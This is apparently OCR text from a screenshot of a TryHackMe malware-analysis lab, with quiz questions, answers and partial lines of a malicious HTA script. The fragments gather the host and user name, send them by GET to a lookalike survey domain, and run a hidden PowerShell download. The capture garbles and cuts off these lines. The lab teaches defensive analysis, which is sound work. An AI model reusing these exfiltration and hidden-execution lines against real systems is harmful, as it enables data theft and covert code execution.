 TryHackMe | Malware Analysis - M
Computer Hacking
B64
Base64 Decode and Encode - Onli
http://survey.bestfestiivalcompany.com
Chat
Import favorites
For quick access, place your favorites here on the favorites bar. Manage favorites now
Room progress ( 85% )
Active machines information
IP Address: 10.66.117.144
/details
Correct Answer
What HTTP method is being used to exfiltrate the data?
GET
Correct Answer
After reviewing the function intended to get the survey questions, it seems that the data from the
download of the questions is actually being executed. What is the line of code that executes the
contents of the download?
runObject.Run "powershell.exe -nop -w hidden
Correct Answer
It seems as if the malware site has been taken down, so we cannot download the contents that the
malware was executing. Fortunately, one of the elves created a copy when the site was still active.
Download the contents from here. What popular encoding scheme was used in an attempt to
obfuscate the download?
base64
Correct Answer
Decode the payload. It seems as if additional steps where taken to hide the malware! What common
yption scheme was used in the script?
_____
Check
Applications Places System Fri 19 Dec, 21:35
wse and run installed applications
ocuments
88/136 Points Earned!
Levelling up in progress...
Open Save
urvey.hta
ext
bject("WScript.Network").ComputerName
bject("WScript.Network").UserName
ject("InternetExplorer.Application")
p://survey.bestfestiivalcompany.com/details?u=" & strUser & "?h=" & strHost
State < 4
reateObject("Wscript.Shell")
wershell.exe -nop -w hidden -c " & feedbackString, 0, False
(base64)
ject("Microsoft.XMLDOM")
eElement("tmp")
n.base64"
.NodeTypedValue
THM AttackBox
1h 40min 30s
1:35 PM
12/19/2025